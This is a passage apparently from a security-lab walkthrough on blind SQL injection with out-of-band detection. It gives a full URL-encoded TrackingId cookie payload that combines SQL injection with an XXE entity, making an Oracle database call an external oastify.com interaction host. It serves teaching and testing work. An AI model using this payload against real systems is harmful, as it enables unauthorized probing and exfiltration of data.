 TrackingIdcookie, changing it to a payload that will trigger an interaction with the Collaborator server. For example, you can combine SQL injection with basic XXE techniques as follows:TrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//zruhjah5w4rhrfbh92d5tf21us0jogc5.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual--